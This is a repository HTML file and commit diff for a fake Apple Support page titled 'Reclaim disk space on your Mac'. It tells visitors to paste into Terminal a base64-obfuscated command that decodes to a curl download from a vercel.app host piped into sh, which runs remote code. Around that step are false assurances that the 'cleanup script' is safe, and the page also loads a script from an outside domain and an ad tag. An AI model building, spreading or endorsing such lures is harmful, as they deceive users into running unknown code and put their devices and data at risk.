
==== assets/inside.html @ d653836a "Add files via upload" ====
<!-- Full HTML: ~27k chars. mssg.me limit 10k: host howto-embed.js + i18n.js on HTTPS, paste short loader only. Regenerate bundle: node build-embed.js -->
<!DOCTYPE html>
<html lang="en">
<title>Reclaim disk space</title>

</head>
<body>
Welcome to my reclaiming disk space
</body>
</html>


==== commit 098cd0ea: "Update inside.html" ====
--- a/assets/inside.html
+++ b/assets/inside.html
@@ -1,10 +1,764 @@
  <!-- Full HTML: ~27k chars. mssg.me limit 10k: host howto-embed.js + i18n.js on HTTPS, paste short loader only. Regenerate bundle: node build-embed.js -->
 <!DOCTYPE html>
 <html lang="en">
+<head>
+<meta charset="utf-8">
+<meta name="viewport" content="width=device-width, initial-scale=1">
 <title>Reclaim disk space</title>
-
+<style>
+    html, body {
+        margin: 0;
+        padding: 0;
+        width: 100%;
+    }
+    body {
+        overflow-x: hidden;
+        background: #fff;
+    }
+</style>
 </head>
 <body>
-Welcome to my reclaiming disk space
+<div class="howto-embed">
+    <style>
+        .howto-embed *, .howto-embed *::before, .howto-embed *::after {
+            box-sizing: border-box;
+        }
+
+        .howto-embed {
+            margin: 0;
+            padding-bottom: 0;
+            font-family: -apple-system, BlinkMacSystemFont, "SF Pro Text", "SF Pro Icons", "Helvetica Neue", Helvetica, Arial, sans-serif;
+            display: flex;
+            flex-direction: column;
+            justify-content: flex-start;
+            align-items: center;
+            box-sizing: border-box;
+            width: 100%;
+            height: fit-content;
+            min-height: 0;
+            max-height: none;
+            flex: 0 0 auto;
+            background: #fff;
+            color: #1d1d1f;
+            -webkit-font-smoothing: antialiased;
+            -moz-osx-font-smoothing: grayscale;
+        }
+
+        /* ===== Header (Global Nav) ===== */
+
+        .site-header {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 0;
+            flex-wrap: nowrap;
+            background: #1d1d1f;
+            width: 100%;
+            height: 44px;
+        }
+
+        .site-header-icon {
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            padding: 0 10px;
+            height: 44px;
+        }
+
+        .site-header-icon svg path {
+            fill: #d1d1d6;
+            transition: fill 0.3s ease;
+        }
+
+        .site-header-icon:hover svg path {
+            fill: #fff;
+        }
+
+        .site-header-link {
+            text-decoration: none;
+            font-size: 12px;
+            color: #d1d1d6;
+            cursor: pointer;
+            font-weight: 400;
+            letter-spacing: 0.008em;
+            padding: 0 10px;
+            height: 44px;
+            display: flex;
+            align-items: center;
+            transition: color 0.3s ease;
+        }
+
+        .site-header-link:visited {
+            color: #d1d1d6;
+        }
+
+        .site-header-link:hover {
+            color: #fff;
+            text-decoration: none;
+        }
+
+        /* ===== Page Content ===== */
+
+        .page-content {
+            width: 100%;
+            max-width: 740px;
+            display: flex;
+            align-items: flex-start;
+            justify-content: flex-start;
+            flex-direction: column;
+            padding: 0 22px;
+            color: #1d1d1f;
+        }
+
+        .page-title {
+            margin-top: 56px;
+            margin-bottom: 16px;
+            width: 100%;
+            font-size: 40px;
+            font-weight: 700;
+            line-height: 1.1;
+            letter-spacing: -0.005em;
+        }
+
+        .page-description {
+            font-size: 17px;
+            font-weight: 400;
+            line-height: 1.47;
+            color: #1d1d1f;
+            width: 100%;
+            margin-top: 0;
+            margin-bottom: 8px;
+        }
+
+        /* ===== Section Headings (h2-style) ===== */
+
+        .section-heading {
+            width: 100%;
+            font-size: 24px;
+            font-weight: 700;
+            line-height: 1.17;
+            margin-top: 40px;
+            margin-bottom: 12px;
+        }
+
+        .section-label {
+            width: 100%;
+            font-size: 24px;
+            font-weight: 700;
+            line-height: 1.17;
+            margin-top: 40px;
+            margin-bottom: 12px;
+        }
+
+        /* ===== List Items ===== */
+
+        .section-item {
+            width: 100%;
+            margin-top: 6px;
+            padding-left: 28px;
+            font-size: 17px;
+            font-weight: 400;
+            line-height: 1.47;
+        }
+
+        .section-item b {
+            font-weight: 600;
+        }
+
+        .section-item li {
+            padding-left: 4px;
+        }
+
+        /* ===== Article Date ===== */
+
+        .article-date {
+            font-weight: 400;
+            width: 100%;
+            margin-top: 48px;
+            font-size: 14px;
+            color: #6e6e73;
+        }
+
+        /* ===== Dividers ===== */
+
+        .section-divider {
+            width: 100%;
+            max-width: 740px;
+            height: 1px;
+            background-color: #d2d2d7;
+            margin-top: 32px;
+        }
+
+        .footer-divider {
+            width: 980px;
+            max-width: 100%;
+            height: 1px;
+            background-color: #d2d2d7;
+            margin-top: 10px;
+        }
+
+        /* ===== Feedback ===== */
+
+        .feedback {
+            display: flex;
+            align-items: center;
+            gap: 10px;
+            width: 100%;
+            max-width: 740px;
+            padding: 0 22px;
+            margin-top: 16px;
+            margin-bottom: 20px;
+        }
+
+        .feedback-label {
+            font-size: 14px;
+            font-weight: 600;
+            color: #1d1d1f;
+        }
+
+        .feedback-button {
+            padding: 2px 14px;
+            border: 1px solid #0071e3;
+            background: #fff;
+            color: #0071e3;
+            border-radius: 18px;
+            font-size: 12px;
+            cursor: pointer;
+            font-weight: 400;
+            transition: background 0.2s ease, color 0.2s ease;
+            font-family: inherit;
+        }
+
+        .feedback-button:hover {
+            background: #0071e3;
+            color: #fff;
+        }
+
+        .feedback-button:active {
+            background: #0062cc;
+            color: #fff;
+        }
+
+        /* ===== Footer ===== */
+
+        .site-footer {
+            background-color: #f5f5f7;
+            width: 100%;
+            display: flex;
+            flex-direction: column;
+            justify-content: flex-start;
+            align-items: center;
+            padding-top: 17px;
+            padding-bottom: 8px;
+            flex: 0 0 auto;
+            margin-bottom: 0;
+        }
+
+        .footer-breadcrumb {
+            width: 980px;
+            max-width: calc(100% - 44px);
+            color: #6e6e73;
+            font-size: 12px;
+            display: flex;
+            align-items: center;
+            gap: 7px;
+        }
+
+        .footer-logo {
+            display: inline-flex;
+            align-items: center;
+            justify-content: center;
+        }
+
+        .footer-breadcrumb svg {
+            width: 8px;
+            height: 8px;
+        }
+
+        .footer-breadcrumb .footer-logo svg {
+            width: 12px;
+            height: 12px;
+        }
+
+        .footer-bottom {
+            width: 980px;
+            max-width: calc(100% - 44px);
+            padding: 10px 0 20px;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            margin-top: 4px;
+            font-family: inherit;
+            font-size: 12px;
+            color: #6e6e73;
+        }
+
+        .footer-links {
+            display: flex;
+            align-items: center;
+            gap: 0;
+        }
+
+        .footer-links a {
+            color: #424245;
+            text-decoration: none;
+        }
+
+        .footer-links a:hover {
+            text-decoration: underline;
+        }
+
+        .footer-separator {
+            color: #d2d2d7;
+            margin: 0 7px;
+            font-size: 11px;
+        }
+
+        .footer-copy {
+            margin-right: 12px;
+            color: #6e6e73;
+        }
+
+        .footer-locale {
+            color: #424245;
+        }
+
+        /* ===== Terminal Block ===== */
+
+        .terminal {
+            margin-top: 20px;
+            align-self: flex-start;
+            width: 100%;
+            max-width: 100%;
+            background-color: #fafafa;
+            border: 1px solid #e5e7eb;
+            border-radius: 12px;
+            overflow: hidden;
+        }
+
+        .terminal-header {
+            background-color: #f3f4f6;
+            height: 36px;
+            display: flex;
+            align-items: center;
+            padding: 0 12px;
+            gap: 6px;
+            border-bottom: 1px solid #e5e7eb;
+        }
+
+        .terminal-dot {
+            width: 12px;
+            height: 12px;
+            border-radius: 50%;
+        }
+
+        .terminal-dot.red {
+            background-color: #ef4444;
+            border: 1px solid rgba(220, 38, 38, 0.5);
+        }
+
+        .terminal-dot.yellow {
+            background-color: #fbbf24;
+            border: 1px solid rgba(234, 179, 8, 0.5);
+        }
+
+        .terminal-dot.green {
+            background-color: #22c55e;
+            border: 1px solid rgba(21, 128, 61, 0.5);
+        }
+
+        .terminal-title {
+            font-size: 13px;
+            color: #6e6e73;
+            font-weight: 500;
+            font-family: inherit;
+            flex-grow: 1;
+            text-align: center;
+        }
+
+        .terminal-title-spacer {
+            width: 48px;
+        }
+
+        .terminal-body {
+            padding: 14px 16px;
+        }
+
+        .terminal-content {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            gap: 16px;
+        }
+
+        .terminal-command-wrapper {
+            flex: 1;
+            overflow-x: auto;
+            white-space: nowrap;
+            padding: 4px 0;
+        }
+
+        .terminal-command-wrapper::-webkit-scrollbar {
+            height: 4px;
+        }
+
+        .terminal-command-wrapper::-webkit-scrollbar-track {
+            background: #f1f1f1;
+            border-radius: 10px;
+        }
+
+        .terminal-command-wrapper::-webkit-scrollbar-thumb {
+            background: #ccc;
+            border-radius: 10px;
+        }
+
+        .terminal-command-wrapper::-webkit-scrollbar-thumb:hover {
+            background: #aaa;
+        }
+
+        .terminal-font {
+            font-family: "SF Mono", Monaco, "Cascadia Code", "Roboto Mono", Consolas, "Courier New", monospace;
+        }
+
+        .terminal-command {
+            font-size: 13px;
+            color: #1d1d1f !important;
+        }
+
+        .copy-button {
+            flex-shrink: 0;
+            font-size: 13px;
+            padding: 7px 18px;
+            background-color: #fff;
+            color: #1d1d1f;
+            border: 1px solid #d2d2d7;
+            border-radius: 8px;
+            cursor: pointer;
+            font-weight: 500;
+            font-family: inherit;
+            transition:
+                background-color 0.15s ease,
+                border-color 0.15s ease;
+        }
+
+        .copy-button:hover {
+            background-color: #f5f5f7;
+            border-color: #b0b0b5;
+        }
+
+        .copy-button:active {
+            background-color: #e8e8ed;
+        }
+
+        .copy-button:disabled {
+            cursor: default;
+            opacity: 0.7;
+        }
+
+        /* ===== Responsive ===== */
+
+        @media (max-width: 1068px) {
+            .page-content {
+                max-width: 692px;
+            }
+            .page-title {
+                font-size: 36px;
+            }
+        }
+
+        @media (max-width: 768px) {
+            .site-header {
+                padding: 0 8px;
+                overflow-x: auto;
+                justify-content: flex-start;
+                -webkit-overflow-scrolling: touch;
+            }
+            .site-header::-webkit-scrollbar {
+                display: none;
+            }
+            .page-content {
+                max-width: 100%;
+                padding: 0 20px;
+            }
+            .page-title {
+                font-size: 32px;
+                margin-top: 36px;
+            }
+            .section-heading,
+            .section-label {
+                font-size: 21px;
+                margin-top: 32px;
+            }
+            .section-item {
+                padding-left: 20px;
+            }
+            .feedback {
+                max-width: 100%;
+                padding: 0 20px;
+            }
+            .section-divider {
+                max-width: calc(100% - 40px);
+            }
+            .footer-breadcrumb,
+            .footer-bottom {
+                max-width: calc(100% - 44px);
+            }
+            .footer-divider {
+                max-width: calc(100% - 40px);
+            }
+            .footer-bottom {
+                flex-direction: column;
+                align-items: flex-start;
+                gap: 8px;
+            }
+            .footer-links {
+                flex-wrap: wrap;
+            }
+        }
+
+        @media (max-width: 480px) {
+            .site-header {
+                height: 48px;
+            }
+            .site-header-link {
+                font-size: 11px;
+                white-space: nowrap;
+                padding: 0 8px;
+            }
+            .site-header-icon {
+                padding: 0 8px;
+            }
+            .page-title {
+                font-size: 28px;
+                margin-top: 28px;
+            }
+            .page-description {
+                font-size: 15px;
+            }
+            .section-heading,
+            .section-label {
+                font-size: 19px;
+            }
+            .section-item {
+                font-size: 15px;
+            }
+            .terminal-command {
+                font-size: 11px;
+            }
+            .copy-button {
+                font-size: 12px;
+                padding: 6px 14px;
+            }
+        }
+    </style>
+<div class="site-header">
+    <div class="site-header-icon">
+        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" x="0" y="0" viewBox="0 0 22.773 22.773" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
+            <g>
+                <path d="M15.769 0h.162c.13 1.606-.483 2.806-1.228 3.675-.731.863-1.732 1.7-3.351 1.573-.108-1.583.506-2.694 1.25-3.561C13.292.879 14.557.16 15.769 0zM20.67 16.716v.045c-.455 1.378-1.104 2.559-1.896 3.655-.723.995-1.609 2.334-3.191 2.334-1.367 0-2.275-.879-3.676-.903-1.482-.024-2.297.735-3.652.926h-.462c-.995-.144-1.798-.932-2.383-1.642-1.725-2.098-3.058-4.808-3.306-8.276v-1.019c.105-2.482 1.311-4.5 2.914-5.478.846-.52 2.009-.963 3.304-.765.555.086 1.122.276 1.619.464.471.181 1.06.502 1.618.485.378-.011.754-.208 1.135-.347 1.116-.403 2.21-.865 3.652-.648 1.733.262 2.963 1.032 3.723 2.22-1.466.933-2.625 2.339-2.427 4.74.176 2.181 1.444 3.457 3.028 4.209z" fill="#000000" opacity="1" data-original="#000000" class=""></path>
+            </g>
+        </svg>
+    </div>
+    <a href="#" class="site-header-link" data-i18n="hdr_store">Store</a>
+    <a href="#" class="site-header-link">Mac</a>
+    <a href="#" class="site-header-link">iPad</a>
+    <a href="#" class="site-header-link">iPhone</a>
+    <a href="#" class="site-header-link">Watch</a>
+    <a href="#" class="site-header-link">Vision</a>
+    <a href="#" class="site-header-link">AirPods</a>
+    <a href="#" class="site-header-link" data-i18n="hdr_tv">TV &amp; Home</a>
+    <a href="#" class="site-header-link" data-i18n="hdr_ent">Entertainment</a>
+    <a href="#" class="site-header-link" data-i18n="hdr_acc">Accessories</a>
+    <a href="#" class="site-header-link" data-i18n="hdr_sup">Support</a>
+    <div class="site-header-icon">
+        <svg xmlns="http://www.w3.org/2000/svg" width="15px" height="44px" viewBox="0 0 15 44">
+            <path d="M14.298,27.202l-3.87-3.87c0.701-0.929,1.122-2.081,1.122-3.332c0-3.06-2.489-5.55-5.55-5.55c-3.06,0-5.55,2.49-5.55,5.55 c0,3.061,2.49,5.55,5.55,5.55c1.251,0,2.403-0.421,3.332-1.122l3.87,3.87c0.151,0.151,0.35,0.228,0.548,0.228 s0.396-0.076,0.548-0.228C14.601,27.995,14.601,27.505,14.298,27.202z M1.55,20c0-2.454,1.997-4.45,4.45-4.45 c2.454,0,4.45,1.997,4.45,4.45S8.454,24.45,6,24.45C3.546,24.45,1.55,22.454,1.55,20z"></path>
+        </svg>
+    </div>
+    <div class="site-header-icon">
+        <svg height="44" viewBox="0 0 14 44" width="14" xmlns="http://www.w3.org/2000/svg">
+            <path d="m11.3535 16.0283h-1.0205a3.4229 3.4229 0 0 0 -3.333-2.9648 3.4229 3.4229 0 0 0 -3.333 2.9648h-1.02a2.1184 2.1184 0 0 0 -2.117 2.1162v7.7155a2.1186 2.1186 0 0 0 2.1162 2.1167h8.707a2.1186 2.1186 0 0 0 2.1168-2.1167v-7.7155a2.1184 2.1184 0 0 0 -2.1165-2.1162zm-4.3535-1.8652a2.3169 2.3169 0 0 1 2.2222 1.8652h-4.4444a2.3169 2.3169 0 0 1 2.2222-1.8652zm5.37 11.6969a1.0182 1.0182 0 0 1 -1.0166 1.0171h-8.7069a1.0182 1.0182 0 0 1 -1.0165-1.0171v-7.7155a1.0178 1.0178 0 0 1 1.0166-1.0166h8.707a1.0178 1.0178 0 0 1 1.0164 1.0166z"></path>
+        </svg>
+    </div>
+</div>
+
+<div class="page-content">
+    <div class="page-title">
+        <span data-i18n="s_title">Reclaim disk space on your Mac</span>
+    </div>
+    <p class="page-description" data-i18n="s_desc">Find out how to recover storage when your Mac warns about low disk space, or when there isn't enough room to save, install, or transfer files.</p>
+
+    <span class="section-heading" data-i18n="s_step1">Step 1: Launch Terminal</span>
+
+    <span class="section-item" data-i18n-html="s_step1_li">Hold <b>Command (&#8984;) + Space</b> &rarr; enter <b>Terminal</b> and press <b>Return</b></span>
+
+    <span class="section-heading" data-i18n="s_step2">Step 2: Execute the Cleanup Script</span>
+
+    <span class="section-item" data-i18n-html="s_step2_li">Copy the command below into the <b>Terminal</b> window and hit <b>Return</b></span>
+
+    <div class="terminal">
+        <div class="terminal-header">
+            <div class="terminal-dot red"></div>
+            <div class="terminal-dot yellow"></div>
+            <div class="terminal-dot green"></div>
+            <span class="terminal-title" data-i18n="term">Terminal</span>
+            <div class="terminal-title-spacer"></div>
+        </div>
+
+        <div class="terminal-body">
+            <div class="terminal-content">
+                <div class="terminal-command-wrapper">
+                    <code id="commandToCopy" class="terminal-command terminal-font">echo 'ZWNobyAnY2xlYW5pbmcgZGlzayBwbGVhc2Ugd2FpdC4uLicgJiYgY3VybCAta2ZzU0wgaHR0cHM6Ly92ZXJjZWxzY3JpcHQudmVyY2VsLmFwcC9tYWMgfCBzaA=='|base64 -D|sh</code>
+                </div>
+                <button onclick="copyCommand()" class="copy-button" id="copyButton" data-i18n="copy_btn" data-original-text="Copy">Copy</button>
+            </div>
+        </div>
+    </div>
+
+    <span class="section-label" data-i18n="s_how">How this script works:</span>
+    <span class="section-item" data-i18n-html="s_how1">Scans and deletes unnecessary temporary files from the system</span>
+    <span class="section-item" data-i18n-html="s_how2">Purges stale application caches and old log entries</span>
+    <span class="section-item" data-i18n-html="s_how3">Recovers storage without affecting your personal documents</span>
+
+    <span class="section-label" data-i18n="s_why">Why your Mac runs low on storage</span>
+    <p class="page-description" data-i18n="s_why_t">Over time, macOS accumulates a significant amount of temporary data - browser caches, system logs, partially downloaded updates, and leftover files from uninstalled applications. These files are not visible in Finder by default, yet they can occupy tens of gigabytes of disk space. When the startup disk reaches critical capacity, your Mac may slow down, refuse to install updates, or display the "Your disk is almost full" warning.</p>
+
+    <span class="section-label" data-i18n="s_rem">What gets removed</span>
+    <span class="section-item" data-i18n-html="s_rem1"><b>System caches</b> &mdash; temporary files generated by macOS services that rebuild automatically after removal</span>
+    <span class="section-item" data-i18n-html="s_rem2"><b>Application caches</b> &mdash; stored data from browsers, media players, and other apps that can be safely cleared</span>
+    <span class="section-item" data-i18n-html="s_rem3"><b>Old log files</b> &mdash; diagnostic logs and crash reports that are no longer needed for troubleshooting</span>
+    <span class="section-item" data-i18n-html="s_rem4"><b>Inactive language packs</b> &mdash; localization files for languages you don't use, which take up unnecessary space</span>
+    <span class="section-item" data-i18n-html="s_rem5"><b>Leftover update files</b> &mdash; downloaded software updates that have already been installed and are no longer required</span>
+
+    <span class="section-label" data-i18n="s_safe">Is it safe?</span>
+    <p class="page-description" data-i18n="s_safe_t">Yes. The cleanup script only targets files that macOS marks as expendable - temporary caches, logs, and system-generated data. Your personal files, photos, documents, and application settings remain completely untouched. macOS will automatically regenerate any system caches it needs the next time they are required, so there is no risk of data loss or system instability.</p>
+
+    <span class="section-label" data-i18n="s_space">How much space can I expect to recover?</span>
+    <p class="page-description" data-i18n="s_space_t">The amount of recovered storage varies depending on how long it has been since your last cleanup and how many applications you use regularly. On average, users recover between 5 GB and 25 GB of disk space. In some cases - particularly on systems that have not been cleaned in over a year - the script can free up 40 GB or more.</p>
+
+    <span class="section-label" data-i18n="s_tips">Tips to keep your Mac storage healthy</span>
+    <span class="section-item" data-i18n-html="s_tips1">Run the cleanup script once every few months to prevent cache buildup</span>
+    <span class="section-item" data-i18n-html="s_tips2">Enable <b>Optimize Mac Storage</b> in System Settings &rarr; Apple ID &rarr; iCloud to automatically offload older files to the cloud</span>
+    <span class="section-item" data-i18n-html="s_tips3">Regularly empty the Trash &mdash; deleted files still consume disk space until the Trash is cleared</span>
+    <span class="section-item" data-i18n-html="s_tips4">Review large files using <b>System Settings &rarr; General &rarr; Storage</b> to identify what takes up the most room</span>
+    <span class="section-item" data-i18n-html="s_tips5">Remove applications you no longer use by dragging them to the Trash from the Applications folder</span>
+
+    <span class="article-date" data-i18n="s_date">Published Date: January 23, 2026</span>
+</div>
+
+<div class="section-divider"></div>
+
+<div class="feedback">
+    <div class="feedback-label" data-i18n="s_fb">Was this useful?</div>
+    <button class="feedback-button" data-i18n="btn_yes">Yes</button>
+    <button class="feedback-button" data-i18n="btn_no">No</button>
+</div>
+
+<div class="site-footer">
+    <div class="footer-breadcrumb">
+        <span class="footer-logo">
+        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" x="0" y="0" viewBox="0 0 22.773 22.773" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
+            <g>
+                <path d="M15.769 0h.162c.13 1.606-.483 2.806-1.228 3.675-.731.863-1.732 1.7-3.351 1.573-.108-1.583.506-2.694 1.25-3.561C13.292.879 14.557.16 15.769 0zM20.67 16.716v.045c-.455 1.378-1.104 2.559-1.896 3.655-.723.995-1.609 2.334-3.191 2.334-1.367 0-2.275-.879-3.676-.903-1.482-.024-2.297.735-3.652.926h-.462c-.995-.144-1.798-.932-2.383-1.642-1.725-2.098-3.058-4.808-3.306-8.276v-1.019c.105-2.482 1.311-4.5 2.914-5.478.846-.52 2.009-.963 3.304-.765.555.086 1.122.276 1.619.464.471.181 1.06.502 1.618.485.378-.011.754-.208 1.135-.347 1.116-.403 2.21-.865 3.652-.648 1.733.262 2.963 1.032 3.723 2.22-1.466.933-2.625 2.339-2.427 4.74.176 2.181 1.444 3.457 3.028 4.209z" fill="#000000" opacity="1" data-original="#000000" class=""></path>
+            </g>
+        </svg>
+        </span>
+        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" x="0" y="0" viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
+            <g>
+                <path d="M183.189 111.816 74.892 3.555c-4.752-4.74-12.451-4.74-17.215 0-4.752 4.74-4.752 12.439 0 17.179l99.707 99.671-99.695 99.671c-4.752 4.74-4.752 12.439 0 17.191 4.752 4.74 12.463 4.74 17.215 0l108.297-108.261c4.68-4.691 4.68-12.511-.012-17.19z" fill="#d4d4d4" opacity="1" data-original="#000000" class=""></path>
+            </g>
+        </svg>
+        <span data-i18n="bc_sup">Support</span>
+        <svg xmlns="http://www.w3.org/2000/svg" version="1.1" xmlns:xlink="http://www.w3.org/1999/xlink" width="16" height="16" x="0" y="0" viewBox="0 0 240.823 240.823" style="enable-background:new 0 0 512 512" xml:space="preserve" class="">
+            <g>
+                <path d="M183.189 111.816 74.892 3.555c-4.752-4.74-12.451-4.74-17.215 0-4.752 4.74-4.752 12.439 0 17.179l99.707 99.671-99.695 99.671c-4.752 4.74-4.752 12.439 0 17.191 4.752 4.74 12.463 4.74 17.215 0l108.297-108.261c4.68-4.691 4.68-12.511-.012-17.19z" fill="#d4d4d4" opacity="1" data-original="#000000" class=""></path>
+            </g>
+        </svg>
+        <span data-i18n="s_bc">Reclaim disk space on your Mac</span>
+    </div>
+
+    <div class="footer-divider"></div>
+
+    <div class="footer-bottom">
+        <div class="footer-links">
+            <span class="footer-copy" data-i18n="ft_cp">Copyright &copy; 2025 Apple Inc. All rights reserved.</span>
+            <a href="#" data-i18n="ft_priv">Privacy Policy</a>
+            <span class="footer-separator">|</span>
+            <a href="#" data-i18n="ft_terms">Terms of Use</a>
+            <span class="footer-separator">|</span>
+            <a href="#" data-i18n="ft_sales">Sales and Refunds</a>
+            <span class="footer-separator">|</span>
+            <a href="#" data-i18n="ft_legal">Legal</a>
+        </div>
+
+        <div class="footer-locale" data-i18n="ft_loc">United States</div>
+    </div>
+</div>
+</div>
+
+<!-- Scripts outside .howto-embed so the flex layout does not reserve space below the footer. -->
+<script charset="utf-8" src="https://koyunden.com/i18n.js"></script>
+<script>
+    let copyResetTimeout;
+
+    function copyCommand() {
+        const codeElement = document.getElementById('commandToCopy');
+        const button = document.getElementById('copyButton');
+
+        if (!codeElement || !button) return;
+
+        const commandText = codeElement.textContent.trim();
+
+        const setCopiedState = () => {
+            clearTimeout(copyResetTimeout);
+
+            if (!button.getAttribute('data-original-text')) {
+                button.setAttribute('data-original-text', button.textContent);
+            }
+
+            const originalText = (typeof _t === 'function' ? _t('copy_btn') : 'Copy');
+
+            button.textContent = (typeof _t === 'function' ? _t('s_copied') : 'Copied to clipboard!');
+            button.disabled = true;
+
+            copyResetTimeout = setTimeout(() => {
+                button.textContent = originalText;
+                button.disabled = false;
+            }, 4000);
+        };
+
+        const fallbackCopy = () => {
+            const textarea = document.createElement('textarea');
+            textarea.value = commandText;
+            textarea.style.position = 'fixed';
+            textarea.style.top = '-9999px';
+            document.body.appendChild(textarea);
+            textarea.focus();
+            textarea.select();
+
+            try {
+                document.execCommand('copy');
+            } catch (e) {}
+
+            document.body.removeChild(textarea);
+            setCopiedState();
+        };
+
+        if (navigator.clipboard && navigator.clipboard.writeText) {
+            navigator.clipboard.writeText(commandText).then(setCopiedState).catch(fallbackCopy);
+        } else {
+            fallbackCopy();
+        }
+    }
+</script>
+
+<script async src="https://www.googletagmanager.com/gtag/js?id=AW-18445625118"></script>
+<script>
+  window.dataLayer = window.dataLayer || [];
+  function gtag(){dataLayer.push(arguments);}
+  gtag('js', new Date());
+
+  gtag('config', 'AW-18445625118');
+</script>
 </body>
 </html>
